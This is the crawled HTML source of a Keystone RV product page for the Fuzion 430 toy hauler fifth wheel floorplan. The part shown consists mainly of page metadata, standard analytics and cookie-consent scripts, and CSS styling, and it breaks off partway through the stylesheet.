

--- FILE ---
content_type: text/html
request_url: https://www.keystonerv.com/product/fuzion/toy-hauler-fifth-wheels/floorplans/430
body_size: 88492
content:
<!doctype html>
<html data-n-head-ssr lang="en" data-n-head="%7B%22lang%22:%7B%22ssr%22:%22en%22%7D%7D">
  <head>
    <meta data-n-head="ssr" charset="utf-8"><meta data-n-head="ssr" name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1"><meta data-n-head="ssr" name="robots" content="all"><meta data-n-head="ssr" data-hid="og:site_name" name="og:site_name" content="Keystone RV"><meta data-n-head="ssr" name="msapplication-TileColor" content="#a15f29"><meta data-n-head="ssr" name="theme-color" content="#a15f29"><meta data-n-head="ssr" data-hid="charset" charset="utf-8"><meta data-n-head="ssr" data-hid="mobile-web-app-capable" name="mobile-web-app-capable" content="yes"><meta data-n-head="ssr" data-hid="apple-mobile-web-app-capable" name="apple-mobile-web-app-capable" content="yes"><meta data-n-head="ssr" data-hid="apple-mobile-web-app-status-bar-style" name="apple-mobile-web-app-status-bar-style" content="default"><meta data-n-head="ssr" data-hid="apple-mobile-web-app-title" name="apple-mobile-web-app-title" content="Keystone RV"><meta data-n-head="ssr" data-hid="author" name="author" content="The ZaneRay Group"><meta data-n-head="ssr" name="msapplication-config" content="/consumer/browserconfig.xml"><meta data-n-head="ssr" name="google-site-verification" content="eKfejMUYlbc2pYiTpuodQgytVqu68AKhnNgFopLvboM"><meta data-n-head="ssr" name="p:domain_verify" content="f9b9630bbc18cb1c922593d71a92ff45"><meta data-n-head="ssr" data-hid="og:type" name="og:type" content="article"><meta data-n-head="ssr" data-hid="description" name="description" content="Look inside the 430 Fuzion and review the specifications, standards and options that come with this model Toy Hauler Fifth Wheels. See MSRP and 360 degree layouts"><meta data-n-head="ssr" data-hid="og:description" property="og:description" content="Look inside the 430 Fuzion and review the specifications, standards and options that come with this model Toy Hauler Fifth Wheels. See MSRP and 360 degree layouts"><meta data-n-head="ssr" data-hid="twitter:description" name="twitter:description" value="Look inside the 430 Fuzion and review the specifications, standards and options that come with this model Toy Hauler Fifth Wheels. See MSRP and 360 degree layouts"><meta data-n-head="ssr" data-hid="og:url" property="og:url" content="https://www.keystonerv.com/product/fuzion/toy-hauler-fifth-wheels/floorplans/430"><meta data-n-head="ssr" data-hid="og:title" property="og:title" content="Fuzion Toy Hauler Fifth Wheels - Model 430 Floorplan"><meta data-n-head="ssr" data-hid="twitter:domain" name="twitter:domain" value="https://www.keystonerv.com/product/fuzion/toy-hauler-fifth-wheels/floorplans/430"><meta data-n-head="ssr" data-hid="twitter:url" name="twitter:url" value="https://www.keystonerv.com/product/fuzion/toy-hauler-fifth-wheels/floorplans/430"><meta data-n-head="ssr" data-hid="twitter:title" name="twitter:title" value="Fuzion Toy Hauler Fifth Wheels - Model 430 Floorplan"><meta data-n-head="ssr" data-hid="og:image" property="og:image" content="https://keystonerv-prod.zaneray.com/cms/images/aVPcAHNYClf9osWi_fuzion_thumb_2_900.png?auto=format,compress"><meta data-n-head="ssr" data-hid="twitter:card" name="twitter:card" content="https://keystonerv-prod.zaneray.com/cms/images/aVPcAHNYClf9osWi_fuzion_thumb_2_900.png?auto=format,compress"><meta data-n-head="ssr" data-hid="twitter:image" name="twitter:image" content="https://keystonerv-prod.zaneray.com/cms/images/aVPcAHNYClf9osWi_fuzion_thumb_2_900.png?auto=format,compress"><meta data-n-head="ssr" class="elastic" name="featured_image" content="https://keystonerv-prod.zaneray.com/cms/images/aVPcAHNYClf9osWi_fuzion_thumb_2_900.png?auto=format,compress"><meta data-n-head="ssr" class="elastic" name="category" content="product"><title>Fuzion Toy Hauler Fifth Wheels - Model 430 Floorplan - Keystone RV</title><link data-n-head="ssr" rel="preconnect" href="https://keystonerv-prod.zaneray.com/cms/api"><link data-n-head="ssr" rel="preconnect" href="https://fonts.googleapis.com" crossorigin="true"><link data-n-head="ssr" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Libre+Franklin:ital,wght@0,100..900;1,100..900&display=swap"><link data-n-head="ssr" data-hid="shortcut-icon" rel="shortcut icon" href="/favicon.ico"><link data-n-head="ssr" rel="apple-touch-icon" sizes="180x180" href="/consumer/icons/apple-touch-icon.png"><link data-n-head="ssr" rel="icon" type="image/png" sizes="32x32" href="/consumer/icons/favicon-32x32.png"><link data-n-head="ssr" rel="icon" type="image/png" sizes="16x16" href="/consumer/icons/favicon-16x16.png"><link data-n-head="ssr" rel="manifest" href="/consumer/site.webmanifest"><link data-n-head="ssr" rel="mask-icon" href="/consumer/icons/safari-pinned-tab.svg"><link data-n-head="ssr" rel="shortcut icon" href="/consumer/icons/favicon.ico"><link data-n-head="ssr" rel="apple-touch-startup-image" href="/consumer/splashscreens/iphone5_splash.png" media="(device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2)"><link data-n-head="ssr" rel="apple-touch-startup-image" href="/consumer/splashscreens/iphone6_splash.png" media="(device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2)"><link data-n-head="ssr" rel="apple-touch-startup-image" href="/consumer/splashscreens/iphoneplus_splash.png" media="(device-width: 621px) and (device-height: 1104px) and (-webkit-device-pixel-ratio: 3)"><link data-n-head="ssr" rel="apple-touch-startup-image" href="/consumer/splashscreens/iphonex_splash.png" media="(device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3)"><link data-n-head="ssr" rel="apple-touch-startup-image" href="/consumer/splashscreens/iphonexr_splash.png" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2)"><link data-n-head="ssr" rel="apple-touch-startup-image" href="/consumer/splashscreens/iphonexsmax_splash.png" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3)"><link data-n-head="ssr" rel="apple-touch-startup-image" href="/consumer/splashscreens/ipad_splash.png" media="(device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2)"><link data-n-head="ssr" rel="apple-touch-startup-image" href="/consumer/splashscreens/ipadpro1_splash.png" media="(device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2)"><link data-n-head="ssr" rel="apple-touch-startup-image" href="/consumer/splashscreens/ipadpro3_splash.png" media="(device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2)"><link data-n-head="ssr" rel="apple-touch-startup-image" href="/consumer/splashscreens/ipadpro2_splash.png" media="(device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2)"><link data-n-head="ssr" rel="preload" href="https://keystonerv-prod.zaneray.com/cms/images/061eaa63-afb1-49b9-9eae-44314b46f136_KRV_230830_BrandTypeHDR_A.jpg?auto=compress,format&rect=0,0,6000,1500&w=1920&h=480" as="image"><link data-n-head="ssr" rel="preload" href="https://keystonerv-prod.zaneray.com/cms/images/aVPcAHNYClf9osWi_fuzion_thumb_2_900.png?auto=format,compress" as="image"><script data-n-head="ssr" src="https://cdn.cookielaw.org/consent/e6c61a2d-c9df-4dd6-8166-aee301a9829e/OtAutoBlock.js" type="text/javascript" charset="UTF-8"></script><script data-n-head="ssr" src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8" data-domain-script="e6c61a2d-c9df-4dd6-8166-aee301a9829e"></script><script data-n-head="ssr" data-hid="gtm-script">window._gtm_init||(window._gtm_init=1,function(t,e,n,o,a,i){t[n]=1==t[n]||"yes"==e[n]||1==e[n]||1==e.msDoNotTrack||t[a]&&t[a][i]&&t[a][i]()?1:0}(window,navigator,"doNotTrack",0,"external","msTrackingProtectionEnabled"),function(t,e,n,o,a){t[a]={},t._gtm_inject=function(i){if(!t.doNotTrack&&!t[a][i]){t[a][i]=1,t[o]=t[o]||[],t[o].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var r=e.getElementsByTagName(n)[0],g=e.createElement(n);g.defer=!0,g.src="https://www.googletagmanager.com/gtm.js?id="+i,r.parentNode.insertBefore(g,r)}}}(window,document,"script","dataLayer","_gtm_ids"))</script><style data-vue-ssr-id="cbd35c0c:0 b8d2539e:0 d7df7072:0 79f4c79b:0 25f62eae:0 552bcab8:0 5db97fc2:0 ee1deff8:0 7f283e0c:0 9a86dd1c:0 73147d35:0 291ee570:0 25550ac0:0 36763e5b:0 5a5284a6:0 78fa59fe:0 6c26db3e:0 cde29d0a:0 470df78d:0 data-v-b4b5f8ca_0 7c4c22c3:0 2e02dd6a:0 data-v-701dee08_0 fc38a0ac:0 5cb59544:0 262a6258:0 d83b9fe8:0 7b99d024:0 e6f4a602:0 1b7e2b83:0 254091d7:0 d3d8fa8a:0 data-v-37e7a394_0 ad9105fa:0 24d1e022:0 61348017:0 5e9c49d2:0 df533830:0 fe9678ee:0 eedffa42:0 3bad63c4:0 data-v-a6647092_0 c73e06c8:0 b693b100:0 4c06d506:0 29a18990:0 2d25f7d6:0 0d44d680:0 17750112:0 10556902:0 1302c627:0 451905a3:0 8ba0ca28:0 data-v-d2a6c4a0_0 9fffd9e2:0 data-v-4bc54d88_0 38e643fc:0 8e979eca:0">:root{--color-black:#000;--color-error:var(--color-error-300,#de1c22);--color-error-100:#ffd6d7;--color-error-200:#ee2c32;--color-error-300:#de1c22;--color-error-400:#9f1b1f;--color-neutral-100:#f7f5f5;--color-neutral-200:#f0edec;--color-neutral-300:#ece8e6;--color-neutral-400:#d8d0cc;--color-neutral-50:#fafafa;--color-neutral-500:#a39c98;--color-neutral-600:#76726f;--color-neutral-700:#595756;--color-neutral-800:#343434;--color-neutral-900:#292929;--color-primary:var(--color-primary-500,#c87736);--color-primary-100:#f5e0cf;--color-primary-200:#eecbb0;--color-primary-300:#e4ac80;--color-primary-400:#d3905b;--color-primary-50:#fcf4ee;--color-primary-500:#c87736;--color-primary-600:#a15f29;--color-primary-700:#79481f;--color-primary-800:#5a3516;--color-primary-900:#3c2410;--color-success:var(--color-success-300,#008556);--color-success-100:#d6f3e2;--color-success-200:#0b9061;--color-success-300:#008556;--color-success-400:#086343;--color-white:#fff;--opacity-dark:rgba(0,0,0,.8);--opacity-light:rgba(0,0,0,.302);--opacity-transparent:transparent;--font-family-body:"Libre Franklin",sans-serif;--font-family-heading:"Libre Franklin",sans-serif;--font-family-serif:"Askan-Bold",serif;--font-family-serif-italic:"Askan-Italic",serif;--font-weight-extra-bold:800;--font-weight-bold:700;--font-weight-regular:500;--font-weight-semibold:600;--line-height-base:1.5em;--line-height-heading:1.1em;--line-height-heading-secondary:1.2em}.theme-light,:root{--alert-default-background:#fff;--alert-default-text:#fff;--alert-error-background:#fff;--alert-error-text:#fff;--alert-success-background:#fff;--alert-success-text:#fff;--background-primary:var(--color-white,#fff);--background-secondary:var(--color-neutral-100,#f7f5f5);--border-color:var(--color-neutral-400,#d8d0cc);--bullets:var(--text-primary,#343434);--button-background-primary:var(--color-primary-600,#a15f29);--button-background-primary-hover:var(--color-primary-700,#79481f);--button-background-primary-light:var(--opacity-transparent,transparent);--button-background-primary-light-hover:var(--button-background-primary,#a15f29);--button-background-secondary:var(--text-primary,#343434);--button-background-secondary-hover:var(--color-neutral-700,#595756);--button-background-secondary-light:var(--opacity-transparent,transparent);--button-background-secondary-light-hover:var(--button-background-secondary,#343434);--button-border-primary-light:var(--button-background-primary,#a15f29);--button-border-secondary-light:var(--button-background-secondary,#343434);--button-text-primary:var(--color-white,#fff);--button-text-primary-hover:var(--button-text-primary,#fff);--button-text-primary-light:var(--color-primary-600,#a15f29);--button-text-primary-light-hover:var(--color-white,#fff);--button-text-secondary:var(--color-white,#fff);--button-text-secondary-hover:var(--button-text-secondary,#fff);--button-text-secondary-light:var(--text-primary,#343434);--button-text-secondary-light-hover:var(--background-primary,#fff);--input-border-active:var(--input-fill-active,#a15f29);--input-border-default:var(--color-neutral-600,#76726f);--input-border-disabled:var(--color-neutral-400,#d8d0cc);--input-error:var(--color-error-300,#de1c22);--input-fill-active:var(--color-primary-600,#a15f29);--input-fill-default:var(--background-primary,#fff);--input-fill-disabled:var(--color-neutral-200,#f0edec);--input-focus-active:rgba(200,119,54,.4);--input-focus-error:rgba(222,28,34,.302);--input-focus-success:rgba(0,133,86,.302);--input-icon-color:var(--text-primary,#343434);--input-label:var(--text-primary,#343434);--input-placeholder:var(--color-neutral-600,#76726f);--input-slider-handle:#fff;--input-slider-track:#fff;--input-slider-track-disabled:#fff;--input-success:var(--color-success-300,#008556);--input-value:var(--text-primary,#343434);--input-value-disabled:var(--color-neutral-500,#a39c98);--numbered-list:var(--text-primary,#343434);--numbered-list-bg:var(--background-secondary,#f7f5f5);--scrollbar-handle:#fff;--scrollbar-track:#fff;--text-disabled:var(--color-neutral-400,#d8d0cc);--text-link:var(--color-primary-600,#a15f29);--text-link-hover:#fff;--text-primary:var(--color-neutral-800,#343434);--text-secondary:var(--color-neutral-600,#76726f);--tooltip-background:#fff;--tooltip-text:#fff}.theme-dark,.theme-transparent{--alert-default-background:#fff;--alert-default-text:#fff;--alert-error-background:#fff;--alert-error-text:#fff;--alert-success-background:#fff;--alert-success-text:#fff;--background-primary:var(--color-neutral-800,#343434);--background-secondary:var(--color-neutral-900,#292929);--border-color:var(--color-neutral-600,#76726f);--bullets:var(--text-primary,#fff);--button-background-primary:var(--color-primary-600,#a15f29);--button-background-primary-hover:var(--color-primary-700,#79481f);--button-background-primary-light:var(--opacity-transparent,transparent);--button-background-primary-light-hover:var(--button-background-primary,#a15f29);--button-background-secondary:var(--text-primary,#fff);--button-background-secondary-hover:var(--color-neutral-300,#ece8e6);--button-background-secondary-light:var(--opacity-transparent,transparent);--button-background-secondary-light-hover:var(--button-background-secondary,#fff);--button-border-primary-light:var(--color-primary-400,#d3905b);--button-border-secondary-light:var(--button-background-secondary,#fff);--button-text-primary:var(--color-white,#fff);--button-text-primary-hover:var(--button-text-primary,#fff);--button-text-primary-light:var(--color-primary-400,#d3905b);--button-text-primary-light-hover:var(--color-white,#fff);--button-text-secondary:var(--color-neutral-800,#343434);--button-text-secondary-hover:var(--button-text-secondary,#343434);--button-text-secondary-light:var(--text-primary,#fff);--button-text-secondary-light-hover:#343434;--input-border-active:var(--color-primary-400,#d3905b);--input-border-default:var(--color-white,#fff);--input-border-disabled:var(--color-neutral-500,#a39c98);--input-error:var(--color-error-100,#ffd6d7);--input-fill-active:var(--color-primary-600,#a15f29);--input-fill-default:var(--background-primary,#343434);--input-fill-disabled:var(--color-neutral-800,#343434);--input-focus-active:rgba(200,119,54,.4);--input-focus-error:var(--color-error-400,#9f1b1f);--input-focus-success:var(--color-success-400,#086343);--input-icon-color:var(--text-primary,#fff);--input-label:var(--text-primary,#fff);--input-placeholder:var(--color-neutral-200,#f0edec);--input-slider-handle:#fff;--input-slider-track:#fff;--input-slider-track-disabled:#fff;--input-success:var(--color-success-100,#d6f3e2);--input-value:var(--text-primary,#fff);--input-value-disabled:var(--color-neutral-600,#76726f);--numbered-list:var(--text-primary,#fff);--numbered-list-bg:var(--background-secondary,#292929);--scrollbar-handle:#fff;--scrollbar-track:#fff;--text-disabled:var(--color-neutral-600,#76726f);--text-link:var(--color-primary-400,#d3905b);--text-link-hover:#fff;--text-primary:var(--color-white,#fff);--text-secondary:var(--color-neutral-500,#a39c98);--tooltip-background:#fff;--tooltip-text:#fff}.theme-transparent{--background-primary:transparent}.theme-secondary{--alert-default-background:#fff;--alert-default-text:#fff;--alert-error-background:#fff;--alert-error-text:#fff;--alert-success-background:#fff;--alert-success-text:#fff;--background-primary:var(--color-neutral-200,#f0edec);--background-secondary:var(--color-neutral-300,#ece8e6);--border-color:var(--color-neutral-500,#a39c98);--bullets:var(--text-primary,#343434);--button-background-primary:var(--color-primary-600,#a15f29);--button-background-primary-hover:var(--color-primary-700,#79481f);--button-background-primary-light:var(--opacity-transparent,transparent);--button-background-primary-light-hover:var(--button-background-primary,#a15f29);--button-background-secondary:var(--text-primary,#343434);--button-background-secondary-hover:var(--color-neutral-700,#595756);--button-background-secondary-light:var(--opacity-transparent,transparent);--button-background-secondary-light-hover:var(--button-background-secondary,#343434);--button-border-primary-light:var(--button-background-primary,#a15f29);--button-border-secondary-light:var(--button-background-secondary,#343434);--button-text-primary:var(--color-white,#fff);--button-text-primary-hover:var(--button-text-primary,#fff);--button-text-primary-light:var(--color-primary-600,#a15f29);--button-text-primary-light-hover:var(--color-white,#fff);--button-text-secondary:var(--color-white,#fff);--button-text-secondary-hover:var(--button-text-secondary,#fff);--button-text-secondary-light:var(--text-primary,#343434);--button-text-secondary-light-hover:var(--background-primary,#f0edec);--input-border-active:var(--input-fill-active,#a15f29);--input-border-default:var(--color-neutral-600,#76726f);--input-border-disabled:var(--color-neutral-400,#d8d0cc);--input-error:var(--color-error-300,#de1c22);--input-fill-active:var(--color-primary-600,#a15f29);--input-fill-default:var(--background-primary,#f0edec);--input-fill-disabled:var(--color-neutral-300,#ece8e6);--input-focus-active:rgba(200,119,54,.4);--input-focus-error:rgba(222,28,34,.302);--input-focus-success:rgba(0,133,86,.302);--input-icon-color:var(--text-primary,#343434);--input-label:var(--text-primary,#343434);--input-placeholder:var(--color-neutral-600,#76726f);--input-slider-handle:#fff;--input-slider-track:#fff;--input-slider-track-disabled:#fff;--input-success:var(--color-success-300,#008556);--input-value:var(--text-primary,#343434);--input-value-disabled:var(--color-neutral-500,#a39c98);--numbered-list:var(--text-primary,#343434);--numbered-list-bg:var(--background-secondary,#ece8e6);--scrollbar-handle:#fff;--scrollbar-track:#fff;--text-disabled:var(--color-neutral-500,#a39c98);--text-link:var(--color-primary-600,#a15f29);--text-link-hover:#fff;--text-primary:var(--color-neutral-800,#343434);--text-secondary:var(--color-neutral-600,#76726f);--tooltip-background:#fff;--tooltip-text:#fff}.theme-primary{--alert-default-background:#fff;--alert-default-text:#fff;--alert-error-background:#fff;--alert-error-text:#fff;--alert-success-background:#fff;--alert-success-text:#fff;--background-primary:var(--color-neutral-400,#d8d0cc);--background-secondary:var(--color-neutral-500,#a39c98);--border-color:var(--color-neutral-500,#a39c98);--bullets:var(--text-primary,#343434);--button-background-primary:var(--color-primary-600,#a15f29);--button-background-primary-hover:var(--color-primary-700,#79481f);--button-background-primary-light:var(--opacity-transparent,transparent);--button-background-primary-light-hover:var(--button-background-primary,#a15f29);--button-background-secondary:var(--text-primary,#343434);--button-background-secondary-hover:var(--color-neutral-700,#595756);--button-background-secondary-light:var(--opacity-transparent,transparent);--button-background-secondary-light-hover:var(--button-background-secondary,#343434);--button-border-primary-light:var(--button-background-primary,#a15f29);--button-border-secondary-light:var(--button-background-secondary,#343434);--button-text-primary:var(--color-white,#fff);--button-text-primary-hover:var(--button-text-primary,#fff);--button-text-primary-light:var(--color-primary-600,#a15f29);--button-text-primary-light-hover:var(--color-white,#fff);--button-text-secondary:var(--color-white,#fff);--button-text-secondary-hover:var(--button-text-secondary,#fff);--button-text-secondary-light:var(--text-primary,#343434);--button-text-secondary-light-hover:var(--background-primary,#d8d0cc);--input-border-active:var(--input-fill-active,#a15f29);--input-border-default:var(--color-neutral-700,#595756);--input-border-disabled:var(--color-neutral-500,#a39c98);--input-error:var(--color-error-400,#9f1b1f);--input-fill-active:var(--color-primary-600,#a15f29);--input-fill-default:var(--background-primary,#d8d0cc);--input-fill-disabled:var(--color-neutral-300,#ece8e6);--input-focus-active:rgba(200,119,54,.4);--input-focus-error:rgba(222,28,34,.302);--input-focus-success:rgba(0,133,86,.302);--input-icon-color:var(--text-primary,#343434);--input-label:var(--text-primary,#343434);--input-placeholder:var(--color-neutral-600,#76726f);--input-slider-handle:#fff;--input-slider-track:#fff;--input-slider-track-disabled:#fff;--input-success:var(--color-success-400,#086343);--input-value:var(--text-primary,#343434);--input-value-disabled:var(--color-neutral-500,#a39c98);--numbered-list:var(--text-primary,#343434);--numbered-list-bg:var(--background-secondary,#a39c98);--scrollbar-handle:#fff;--scrollbar-track:#fff;--text-disabled:var(--color-neutral-500,#a39c98);--text-link:var(--color-primary-600,#a15f29);--text-link-hover:#fff;--text-primary:var(--color-neutral-800,#343434);--text-secondary:var(--color-neutral-700,#595756);--tooltip-background:#fff;--tooltip-text:#fff}:root{--alert-gap:1rem;--alert-padding-horizontal:1rem;--alert-padding-vertical:1rem;--badge-gap:0.5rem;--badge-padding-horizontal:0.75rem;--badge-padding-vertical:0.375rem;--border-weight:0.0625rem;--button-border-weight:var(--border-weight,0.0625rem);--button-gap-lg:0.625rem;--button-gap-md:0.5rem;--button-gap-sm:0.375rem;--button-padding-horizontal-lg:1.5rem;--button-padding-horizontal-md:1.25rem;--button-padding-horizontal-sm:0.875rem;--button-padding-horizontal-xs:0.75rem;--button-padding-vertical-lg:1.25rem;--button-padding-vertical-md:1rem;--button-padding-vertical-sm:0.625rem;--button-padding-vertical-xs:0.5rem;--container-width-lg:90rem;--container-width-md:80rem;--container-width-sm:42.5rem;--container-width-xl:105rem;--container-width-xs:26.25rem;--input-border-weight:var(--border-weight,0.0625rem);--input-focus-spread:0.1875rem;--input-gap-md:0.625rem;--input-gap-sm:0.375rem;--input-padding-horizontal-md:1rem;--input-padding-horizontal-sm:0.625rem;--input-padding-vertical-md:0.875rem;--input-padding-vertical-sm:0.4375rem;--radius-lg:6.25rem;--radius-md:0.25rem;--radius-sm:0.1875rem;--text-heading-secondary-large:1.5rem;--text-heading-secondary-medium:1.25rem;--text-heading-secondary-small:1rem;--text-heading-secondary-x-small:0.875rem;--text-heading-1:2rem;--text-heading-2:1.5rem;--text-heading-3:1.25rem;--text-heading-4:1rem;--text-heading-5:0.875rem;--text-heading-6:0.75rem;--text-heading-display:2.5rem;--text-input-checkbox-label:0.875rem;--text-input-label:0.875rem;--text-input-value:1rem;--text-paragraph-large:1rem;--text-paragraph-medium:0.875rem;--text-paragraph-small:0.875rem;--text-paragraph-x-small:0.75rem;--text-tag:0.875rem;--text-tooltip:0.75rem}@media(min-width:1024px){:root{--text-heading-secondary-large:2rem;--text-heading-secondary-medium:1.25rem;--text-heading-secondary-small:1rem;--text-heading-secondary-x-small:0.875rem;--text-heading-1:2.25rem;--text-heading-2:1.75rem;--text-heading-3:1.25rem;--text-heading-4:1rem;--text-heading-5:1rem;--text-heading-6:0.75rem;--text-heading-display:2rem;--text-input-checkbox-label:0.875rem;--text-input-label:0.875rem;--text-input-value:1rem;--text-paragraph-large:1.125rem;--text-paragraph-medium:1rem;--text-paragraph-small:0.875rem;--text-paragraph-x-small:0.75rem;--text-tag:0.875rem;--text-tooltip:0.75rem}}@media(min-width:1150px){:root{--text-heading-secondary-large:2.5rem;--text-heading-secondary-medium:1.5rem;--text-heading-secondary-small:1.125rem;--text-heading-secondary-x-small:1rem;--text-heading-1:2.5rem;--text-heading-2:2rem;--text-heading-3:1.5rem;--text-heading-4:1.125rem;--text-heading-5:1rem;--text-heading-6:0.75rem;--text-heading-display:4rem;--text-input-checkbox-label:0.875rem;--text-input-label:0.875rem;--text-input-value:1rem;--text-paragraph-large:1.25rem;--text-paragraph-medium:1rem;--text-paragraph-small:0.875rem;--text-paragraph-x-small:0.75rem;--text-tag:0.875rem;--text-tooltip:0.75rem}}.page-enter-active,.page-leave-active{transition:opacity .35s ease-out}.page-enter,.page-leave-to{opacity:0}.layout-enter-active,.layout-leave-active{transition:opacity .35s ease-out}.layout-enter,.layout-leave-to{opacity:0}.page-scale-enter-active,.page-scale-leave-active{transition:all .5s ease}.page-scale-enter,.page-scale-leave-to{opacity:0;transform:scale(.9)}.page-left-enter-active,.page-left-leave-active{transition:all .5s ease}.page-left-enter{opacity:0;transform:translate(-200px)}.mask{background:#fff;height:100%;left:0;position:absolute;top:0;transform:translate(0);width:100%;z-index:20}.mask.inverse{transform:translateY(-100%)}.photo-wipe-enter-active,.photo-wipe-leave-active{transition:all 1s cubic-bezier(.97,0,.51,1)}.photo-wipe-enter,.photo-wipe-leave-to{transform:translateY(-100%)}.photo-wipe-inverse-enter-active,.photo-wipe-inverse-leave-active{transition:all .5s cubic-bezier(.97,0,.51,1)}.photo-wipe-inverse-enter,.photo-wipe-inverse-leave-to{transform:translate(0)}.slide-up-enter{opacity:0;transform:translateY(10px)}.slide-up-enter-active{transition:all .4s ease}.slide-in-left-enter-active,.slide-in-left-leave-active{transition:all .5s ease}.slide-in-left-enter,.slide-in-left-leave-to{opacity:0;transform:translate(100px)}.slide-in-right-enter-active,.slide-in-right-leave-active{transition:all .5s ease}.slide-in-right-enter,.slide-in-right-leave-t0{opacity:0;transform:translate(-100px)}.compare-enter-active,.compare-leave-active{transition:all .5s cubic-bezier(.165,.84,.44,1)}.compare-enter,.compare-leave-to{transform:translate3d(-100%,0,0)}.fade-enter-active,.fade-leave-active{transition:all .3s ease-out}.fade-enter,.fade-leave-to{opacity:0}.scale-enter-active,.scale-leave-active{transition:all .3s ease-out}.scale-enter,.scale-leave-to{transform:scale(0)}.nav-enter-active,.nav-leave-active{transition:all .25s ease-in-out}.nav-enter,.nav-leave-to{opacity:0}.tile-list-enter-active,.tile-list-leave-active{transition:all .3s ease-in-out}.tile-list-enter,.tile-list-leave-to{opacity:0;transform:translateY(30px)}.overlay-enter-active,.overlay-leave-active{transition:opacity .4s ease-out 0s}.overlay-enter,.overlay-leave-to{opacity:0}.matched-leave{opacity:1;transform:translateX(0)}.matched-leave-to{opacity:0;transform:translateX(-100%)}.matched-enter{opacity:0;transform:translateX(100%)}.matched-back-leave,.matched-enter-to{opacity:1;transform:translateX(0)}.matched-back-leave-to{opacity:0;transform:translateX(100%)}.matched-back-enter{opacity:0;transform:translateX(-100%)}.matched-back-enter-to{opacity:1;transform:translateX(0)}.matched-back-enter-active,.matched-back-leave-active,.matched-enter-active,.matched-leave-active{transition:all .45s}.get-matched-overlay-fade-enter-active{transition:opacity .25s ease-in-out}.get-matched-overlay-fade-leave-active{transition:opacity .25s ease-in-out;transition-delay:.25s}.get-matched-overlay-fade-enter,.get-matched-overlay-fade-leave-to{opacity:0}.form-wrapper{height:auto;width:100%}.form-wrapper .heading{padding:0 3.5rem;position:relative;text-align:center;width:100%}.form-wrapper .heading .title{letter-spacing:normal;margin-bottom:0}@media(min-width:767px){.form-wrapper .heading .title{margin-bottom:0}}.form-wrapper .heading--close-button{height:1.25rem;position:absolute;right:1.5rem;top:calc(50% - .625rem);transition:fill .25s ease-in-out;width:1.25rem}.form-wrapper .heading--close-button:focus-visible,.form-wrapper .heading--close-button:hover{cursor:pointer;fill:#a15f29}.form-wrapper .form-content{padding:1rem 1.5rem 0;width:100%}@media(min-width:767px){.form-wrapper .form-content{padding:1rem 4rem 0}}.form-wrapper .form-content .instructions{margin-bottom:2.5rem;text-align:center}.form-wrapper .form-content .instructions .alert{border:0;border-radius:.125rem;margin-bottom:1rem}@media(min-width:767px){.form-wrapper .form-content .instructions .alert{margin-bottom:1.5rem}}.form-wrapper .form-content .instructions p{margin:0 auto}.form-wrapper .form-content .form .checkbox{margin-bottom:1.5rem}.form-wrapper .form-content .form .checkbox label{color:#76726f}.form-wrapper .form-content .form .submit_button{margin-top:2rem}@media(min-width:767px){.form-wrapper .form-content .form .submit_button{margin-top:2.5rem}}.form-wrapper .form-content .terms{margin:1rem 1rem 0;text-align:center}.form-wrapper .form-content .terms p{font-size:.875rem;line-height:1.25;margin:0 auto}.form-wrapper .form-content .terms p+p{margin-top:.75rem}.form-wrapper .form-content .grid-2-cols{display:block}@media(min-width:767px){.form-wrapper 